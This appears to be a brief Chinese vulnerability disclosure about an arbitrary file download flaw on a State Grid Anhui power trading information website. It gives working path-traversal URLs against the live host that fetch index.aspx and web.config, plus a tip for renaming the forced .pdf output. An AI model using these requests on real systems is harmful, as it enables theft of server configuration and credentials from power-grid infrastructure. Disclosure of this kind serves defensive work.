#1:国家电网交易信息发布网站存在任意文件下载漏洞。

网站地址:http://jyxx.ah.sgcc.com.cn





#2:电力交易年报下载地址

#3:构建下载地址

http://jyxx.ah.sgcc.com.cn/Downpdf.aspx?name=../../index.aspx

http://jyxx.ah.sgcc.com.cn/Downpdf.aspx?name=../../web.config

可以任意下载服务器上的文件夹。

Downpdf.aspx会自动把下载的文件后缀格式改成pdf只需该回来就可以了哦。





web.config配置文件信息